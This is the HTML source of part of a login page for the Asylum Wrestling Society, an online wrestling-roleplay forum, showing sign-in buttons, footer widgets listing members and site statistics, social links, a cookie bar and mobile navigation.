		<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary">Sign In</button>
		
			<p class="i-text-align_end i-font-size_-2">
				
					</a><a href="https://awsefed.com/index.php?/lostpassword/" data-ipsdialog data-ipsdialog-title="Forgot your password?" >
				
				Forgot your password?</a>
			</p>
		
	</li>
</ul>
				</div>
				<div class="ipsColumns__secondary i-basis_360 i-padding_3">
					<h2 class="ipsTitle ipsTitle--h3">Sign In Faster</h2>
					<p class="i-color_soft i-font-weight_500">Connect via one of these sites.</p>
					<div class="i-grid i-gap_1 i-margin-top_3">
						
							<div class="cLogin_social">
								

<button type="submit" name="_processLogin" value="31" class='ipsSocial ' style="background-color: #7289da">
	
		<span class='ipsSocial__icon'>
			
				
					<i class='fa-brands fa-discord'></i>
				
			
		</span>
		<span class='ipsSocial__text'>Login via Discord</span>
	
</button>
							</div>
						
							<div class="cLogin_social">
								

<button type="submit" name="_processLogin" value="22" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
							</div>
						
							<div class="cLogin_social">
								

<button type="submit" name="_processLogin" value="23" class='ipsSocial ipsSocial--twitter' style="background-color: #000000">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with X</span>
	
</button>
							</div>
						
					</div>
				</div>
			</div>
		</div>
	
</form>

									



    
    

								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Home" href="https://awsefed.com/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://awsefed.com/index.php?/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>


<!--CT: chatBar-->


				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    



<section
	class="cWidgetContainer cWidgetContainer--main"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='globalfooter'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-widget-area-id="0"
    
	    data-widget-full-width-items=""
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        



<section
	class="cWidgetContainer cWidgetContainer--grid cWidgetContainer--isGroup"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='globalfooter'
	style="--i-block--gap:15px;--i-block--size:350px;--i-block--padding-block:0;--i-block--padding-inline:0;"
	
	    data-widget-layout="grid"
    
	    data-widget-area-id="1"
    
	    data-widget-full-width-items="1"
    
	    data-widget-gap-size="15"
    
	    data-widget-min-size="350"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='globalfooter'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-area-id="2"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-widget-orientation="horizontal"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--horizontal'  data-blocktitle="Who's Online" data-blockID="app_core_whosOnline_adcf25" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div style="border-radius:inherit">
    <h3 class='ipsWidget__header'>
        <span>
            Who's Online
        </span>
        <span class='ipsWidget__header-secondary'>
            
            <a href='https://awsefed.com/index.php?/online/'>(See full list)</a>
        </span>
    </h3>
    <div class='ipsWidget__content ipsWidget__padding'>
        <ul class='ipsList ipsList--csv'>
            
                <li class='i-color_soft' data-noneOnline>There are no registered users currently online</li>
            
        </ul>
        
    </div>
</div>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='globalfooter'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-area-id="3"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-widget-orientation="horizontal"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--horizontal'  data-blocktitle="Better Stats" data-blockID="app_itybetterstats_ityBetterStats_d673cd" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1" data-searchterms=""
                data-controller='core.front.widgets.block'
            >
                
<h3 class="ipsWidget__header">Statistics</h3>
<div class="ipsWidget__content">
	<ul class="ipsList ipsList--stats ipsList--stacked ipsList--border ipsList--fill" data-ityBetterStats="theme2">
		<li data-ityBs="posts">
			<strong class="ipsList__value">2.7k</strong>
			<span class="ipsList__label">Total Posts</span>
		</li>
		<li data-ityBs="topics">
			<strong class="ipsList__value">1.3k</strong>
			<span class="ipsList__label">Total Topics</span>
		</li>
		<li data-ityBs="memberCount">
			<strong class="ipsList__value">124</strong>
			<span class="ipsList__label">Total Members</span>
		</li>
		<li data-ityBs="mostOnline">
			<strong class="ipsList__value" data-ipsTooltip title="11/20/2025 10:54  AM">171</strong>
			<span class="ipsList__label">Most Online</span>
		</li>
		
		<li data-ityBs="newestMember" class="i-padding_2 i-grid i-place-content_center">
			<div class="ipsPhotoPanel i-align-items_center i-text-align_start">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://awsefed.com/index.php?/profile/256-assault/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://awsefed.com/index.php?/profile/256-assault/&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--mini" title="Go to Assault's profile" data-group="115" aria-hidden="true" tabindex="-1">
		<img src="https://awsefed.com/uploads/monthly_2025_12/AWS-Assault.thumb.png.f426313ba9dc801d6f8f07f44541d9a7.png" alt="Assault" loading="lazy">
	</a>


				<div class="ipsPhotoPanel__text">
					<strong class="ipsPhotoPanel__primary">


<a href='https://awsefed.com/index.php?/profile/256-assault/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://awsefed.com/index.php?/profile/256-assault/&amp;do=hovercard&amp;referrer=https%253A%252F%252Fawsefed.com%252Findex.php%253F%252Flogin%252F%2526ref%253DaHR0cHM6Ly9hd3NlZmVkLmNvbS9pbmRleC5waHA%252FL3RvcGljLzYwNy1zdGV2ZS1zYW5kZXJzLyNyZXBseUZvcm0%253D' title="Go to Assault's profile" class="ipsUsername" translate="no"><span class="staff"><img src="https://awsefed.com/images/aws-icon.png"> Assault</span></a></strong>
					<small class="ipsPhotoPanel__secondary">Newest Member <span class="i-color_soft"> · <time datetime='2025-12-14T11:19:03Z' title='12/14/2025 11:19  AM' data-short='Dec 14' class='ipsTime ipsTime--long'><span class='ipsTime__long'>December 14, 2025</span><span class='ipsTime__short'>Dec 14</span></time></span></small>
				</div>
			</div>
		</li>
		
	</ul>
</div>
            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget cWidgetContainer--nobox"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='globalfooter'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-area-id="4"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-widget-orientation="horizontal"
    
	    data-widget-no-box="1"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--horizontal ipsWidget--transparent'  data-blocktitle="Raw HTML" data-blockID="app_cms_Codemirror_036236" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1" data-searchterms="code,rich,plain,editor" data-widget-noboxallowed="1"
                data-controller='core.front.widgets.block'
            >
                
<div class='ipsWidget__content ipsWidget__padding'>
	
<iframe src="https://discord.com/widget?id=1212148839922929674&theme=dark" width="100%" height="250" allowtransparency="true" frameborder="0" sandbox="allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts"></iframe>
</div>

            </div>
        </div>
        
    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='globalfooter'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-area-id="5"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-widget-orientation="horizontal"
    
	    data-restrict-nesting="1"
    
     hidden
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--horizontal'  data-blocktitle="Custom Blocks" data-blockID="app_cms_Blocks_c940c8f8" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
            </div>
        </div>
        
    

    
</section>

    

    

    
</section>

    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='globalfooter'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-area-id="6"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-widget-orientation="horizontal"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--horizontal'  data-blocktitle="Who was online" data-blockID="app_whowasonline_WhoWasOnline_aae50d" data-blockErrorMessage="This block cannot be shown. This could be because it needs configuring, is unable to show on this page, or will show after reloading this page." data-menuStyle="menu" data-blockConfig="1" data-searchterms=""
                data-controller='core.front.widgets.block'
            >
                

<div data-controller='core.front.core.onlineUsersWidget' style="border-radius:inherit">
    <h3 class='ipsWidget__header'>
        <span>Who was online for 24 hours</span>
        <span class='ipsWidget__header-secondary i-color_soft' data-memberCount="8" data-ipstooltip title='8 members'><i class="fa-regular fa-user i-margin-end_icon"></i>8</span>
    </h3>
    <div class='ipsWidget__content ipsWidget__padding'>
        <ul class='ipsList ipsList--csv'>
            
                
                    
                    <li data-memberId="135">
                        <a href="https://awsefed.com/index.php?/profile/135-drake-nygma/" data-ipsHover data-ipsHover-target='https://awsefed.com/index.php?/profile/135-drake-nygma/&amp;do=hovercard' title="Go to Drake Nygma's profile"><span class="legends"><img src="https://awsefed.com/images/aws-icon.png"> Drake Nygma</span></a>
                    </li>
                    
                    <li data-memberId="187">
                        <a href="https://awsefed.com/index.php?/profile/187-number-one-daron-smythe/" data-ipsHover data-ipsHover-target='https://awsefed.com/index.php?/profile/187-number-one-daron-smythe/&amp;do=hovercard' title="Go to Number One Daron Smythe's profile"><span class="champions"><img src="https://awsefed.com/images/aws-icon.png"> Number One Daron Smythe</span></a>
                    </li>
                    
                    <li data-memberId="1">
                        <a href="https://awsefed.com/index.php?/profile/1-feigel/" data-ipsHover data-ipsHover-target='https://awsefed.com/index.php?/profile/1-feigel/&amp;do=hovercard' title="Go to Feigel's profile"><span class="management"><img src="https://awsefed.com/images/aws-icon.png"> Feigel </span></a>
                    </li>
                    
                    <li data-memberId="184">
                        <a href="https://awsefed.com/index.php?/profile/184-bill-debarr/" data-ipsHover data-ipsHover-target='https://awsefed.com/index.php?/profile/184-bill-debarr/&amp;do=hovercard' title="Go to Bill DeBarr's profile"><span class="freeagents">Bill DeBarr</span></a>
                    </li>
                    
                    <li data-memberId="119">
                        <a href="https://awsefed.com/index.php?/profile/119-tjalexander14/" data-ipsHover data-ipsHover-target='https://awsefed.com/index.php?/profile/119-tjalexander14/&amp;do=hovercard' title="Go to TJAlexander14's profile"><span class="lunatics"><img src="https://awsefed.com/images/aws-icon.png"> TJAlexander14</span></a>
                    </li>
                    
                    <li data-memberId="247">
                        <a href="https://awsefed.com/index.php?/profile/247-kemal-yilmaz/" data-ipsHover data-ipsHover-target='https://awsefed.com/index.php?/profile/247-kemal-yilmaz/&amp;do=hovercard' title="Go to Kemal Yilmaz's profile"><span class="lunatics"><img src="https://awsefed.com/images/aws-icon.png"> Kemal Yilmaz</span></a>
                    </li>
                    
                    <li data-memberId="34">
                        <a href="https://awsefed.com/index.php?/profile/34-vin-halsted/" data-ipsHover data-ipsHover-target='https://awsefed.com/index.php?/profile/34-vin-halsted/&amp;do=hovercard' title="Go to Vin Halsted's profile"><span class="legends"><img src="https://awsefed.com/images/aws-icon.png"> Vin Halsted</span></a>
                    </li>
                    
                    <li data-memberId="200">
                        <a href="https://awsefed.com/index.php?/profile/200-the-dogs-of-war/" data-ipsHover data-ipsHover-target='https://awsefed.com/index.php?/profile/200-the-dogs-of-war/&amp;do=hovercard' title="Go to The Dogs of War's profile"><span class="legends"><img src="https://awsefed.com/images/aws-icon.png"> The Dogs of War</span></a>
                    </li>
                    
                
            
        </ul>
        
    </div>
</div>
            </div>
        </div>
        
    

    
</section>

    

    

    
</section>


						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://x.com/awsefed' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--x' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
				<span>x</span>
			</a>
		</li>
	
		<li>
			<a href='https://discord.gg/JQejhwbdAF' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--discord' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512" aria-hidden="true"><path d="M524.5 69.8a1.5 1.5 0 0 0 -.8-.7A485.1 485.1 0 0 0 404.1 32a1.8 1.8 0 0 0 -1.9 .9 337.5 337.5 0 0 0 -14.9 30.6 447.8 447.8 0 0 0 -134.4 0 309.5 309.5 0 0 0 -15.1-30.6 1.9 1.9 0 0 0 -1.9-.9A483.7 483.7 0 0 0 116.1 69.1a1.7 1.7 0 0 0 -.8 .7C39.1 183.7 18.2 294.7 28.4 404.4a2 2 0 0 0 .8 1.4A487.7 487.7 0 0 0 176 479.9a1.9 1.9 0 0 0 2.1-.7A348.2 348.2 0 0 0 208.1 430.4a1.9 1.9 0 0 0 -1-2.6 321.2 321.2 0 0 1 -45.9-21.9 1.9 1.9 0 0 1 -.2-3.1c3.1-2.3 6.2-4.7 9.1-7.1a1.8 1.8 0 0 1 1.9-.3c96.2 43.9 200.4 43.9 295.5 0a1.8 1.8 0 0 1 1.9 .2c2.9 2.4 6 4.9 9.1 7.2a1.9 1.9 0 0 1 -.2 3.1 301.4 301.4 0 0 1 -45.9 21.8 1.9 1.9 0 0 0 -1 2.6 391.1 391.1 0 0 0 30 48.8 1.9 1.9 0 0 0 2.1 .7A486 486 0 0 0 610.7 405.7a1.9 1.9 0 0 0 .8-1.4C623.7 277.6 590.9 167.5 524.5 69.8zM222.5 337.6c-29 0-52.8-26.6-52.8-59.2S193.1 219.1 222.5 219.1c29.7 0 53.3 26.8 52.8 59.2C275.3 311 251.9 337.6 222.5 337.6zm195.4 0c-29 0-52.8-26.6-52.8-59.2S388.4 219.1 417.9 219.1c29.7 0 53.3 26.8 52.8 59.2C470.7 311 447.5 337.6 417.9 337.6z"/></svg>
				
				<span>discord</span>
			</a>
		</li>
	
		<li>
			<a href='https://bsky.app/profile/awsefed.bsky.social' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--bluesky' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-bluesky" aria-hidden="true"></i>
				
				<span>bluesky</span>
			</a>
		</li>
	
		<li>
			<a href='https://m.me/j/AbZxJND2hpkFRgKI/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
		
			
			
				<li data-ips-hook="themes">
					<button type="button" id="elNavTheme" popovertarget="elNavTheme_menu">Theme <i class="fa-solid fa-angle-down"></i></button>
					<i-dropdown id="elNavTheme_menu" popover data-i-dropdown-append data-i-dropdown-selectable="radio">
						<div class="iDropdown">
							<form action="//awsefed.com/index.php?/theme/&amp;csrfKey=065af877bd2450b88950c37ea1fa9e9c" method="post" class="iDropdown__content">
								<input type="hidden" name="ref" value="aHR0cHM6Ly9hd3NlZmVkLmNvbS9pbmRleC5waHA/L2xvZ2luLyZyZWY9YUhSMGNITTZMeTloZDNObFptVmtMbU52YlM5cGJtUmxlQzV3YUhBL0wzUnZjR2xqTHpZd055MXpkR1YyWlMxellXNWtaWEp6THlOeVpYQnNlVVp2Y20wPQ==">
								<ul class="iDropdown__items">
									
										<li>
											<button type="submit" name="id" value="65" aria-selected="true" ><i class="iDropdown__input"></i>AWS Red (Default)</button>
										</li>
									
										<li>
											<button type="submit" name="id" value="63" ><i class="iDropdown__input"></i>AWS Green </button>
										</li>
									
								</ul>
							</form>
						</div>
					</i-dropdown>
				</li>
			
		
		
			<li><a href="https://awsefed.com/index.php?/privacy/">Privacy Policy</a></li>
		
		
			<li><a rel="nofollow" href="https://awsefed.com/index.php?/contact/" data-ipsdialog  data-ipsdialog-title="Contact Us" >Contact Us</a></li>
		
		<li><a rel="nofollow" href="https://awsefed.com/index.php?/cookies/">Cookies</a></li>
		
			<li>
				


	<button type="button" id="elRSS" popovertarget="elRSS_menu" title='Available RSS feeds' data-ipsTooltip><i class="fa-solid fa-rss"></i> RSS</button>
	<i-dropdown popover id="elRSS_menu">
		<div class="iDropdown">
			<ul class="iDropdown__items">
				
					<li><a title="Latest News" href="https://awsefed.com/index.php?/rss/1-latest-news.xml/">Latest News</a></li>
				
			</ul>
		</div>
	</i-dropdown>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">2025 © Asylum Wrestling Society, Inc.; All rights reserved.</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a><br><a href='https://ipbmafia.ru' style='display:none'>Invision Community Support forums</a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='cookieConsentBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'><a href='https://awsefed.com/index.php?/topic/635-company-rules/'>Guidelines</a> <a href='https://awsefed.com/index.php?/terms/'>Terms of Use</a> <a href='https://awsefed.com/index.php?/privacy/'>Privacy Policy</a> We have placed <a href='https://awsefed.com/index.php?/cookies/'>cookies</a> on your device to help make this website better. You can <a href='https://awsefed.com/index.php?/cookies/'>adjust your cookie settings</a>, otherwise we'll assume you're okay to continue.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
                <form action="https://awsefed.com/index.php?app=core&amp;module=system&amp;controller=cookies&amp;do=cookieConsentToggle&amp;ref=aHR0cHM6Ly9hd3NlZmVkLmNvbS9pbmRleC5waHA/L2xvZ2luLyZyZWY9YUhSMGNITTZMeTloZDNObFptVmtMbU52YlM5cGJtUmxlQzV3YUhBL0wzUnZjR2xqTHpZd055MXpkR1YyWlMxellXNWtaWEp6THlOeVpYQnNlVVp2Y20wPQ==&amp;csrfKey=065af877bd2450b88950c37ea1fa9e9c" method="post">
                    <input type="hidden" name='ref' value="aHR0cHM6Ly9hd3NlZmVkLmNvbS9pbmRleC5waHA/L2xvZ2luLyZyZWY9YUhSMGNITTZMeTloZDNObFptVmtMbU52YlM5cGJtUmxlQzV3YUhBL0wzUnZjR2xqTHpZd055MXpkR1YyWlMxellXNWtaWEp6THlOeVpYQnNlVVp2Y20wPQ==">
					<div class="ipsButtons">
						<button type="submit" name="status" value="1" class='ipsButton ipsButton--positive'><i class='fa-solid fa-check'></i> Accept Cookies</button>
						<button type="submit" name="status" value="0" class='ipsButton ipsButton--inherit'> Reject Cookies</button>
					</div>
                </form>
                
            </div>
		</div>
	</div>
</div>

			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://awsefed.com/index.php?/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://awsefed.com/index.php?/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://awsefed.com/index.php?/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://awsefed.com/index.php?/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							

							
								<li data-id="302">
									<button aria-expanded="false" aria-controls="mobile-nav__302" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-info"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Headquarters</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__302" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
														
															
														
															
														
															
														
															
														
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="897">
				
				<a href='https://awsefed.com/index.php?/forum/2-press-clippings/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid fa-info"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Press Clippings</span>
				</a>
			</li>
		
	

	
		
			<li data-id="1280">
				
				<a href='https://awsefed.com/index.php?/forum/26-information/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid fa-info"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Information</span>
				</a>
			</li>
		
	

	
		
			<li data-id="509">
				
				<a href='https://awsefed.com/index.php?/forum/5-stipulations/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid fa-info"></i>
						
					</span>
